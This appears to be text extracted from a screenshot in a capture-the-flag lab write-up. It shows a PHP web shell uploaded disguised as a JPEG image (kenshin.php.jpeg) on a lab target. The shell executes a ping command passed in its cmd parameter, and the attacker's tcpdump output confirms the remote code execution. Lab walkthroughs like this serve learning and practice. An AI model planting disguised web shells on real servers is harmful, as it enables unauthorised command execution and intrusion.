 10.10.10.185/images/uploa
10.10.10.185/images/uploads/kenshin.php.jpeg?cmd=ping -c 1 10.10.14.119
����JFIFHH��?
PING 10.10.14.119 (10.10.14.119) 56(84) bytes of data.
64 bytes from 10.10.14.119: icmp_seq=1 ttl=63 time=261 ms
--- 10.10.14.119 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 261.416/261.416/261.416/0.000 ms
strawhack@linux: ~/Desktop
strawhack@linux:~/Desktop$ sudo tcpdump -i tun0 icmp
[sudo] password for strawhack:
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
11:23:50.830810 IP 10.10.10.185 > linux: ICMP echo request, id 3669, seq 1, len
gth 64
11:23:50.830884 IP linux > 10.10.10.185: ICMP echo reply, id 3669, seq 1, lengt
h 64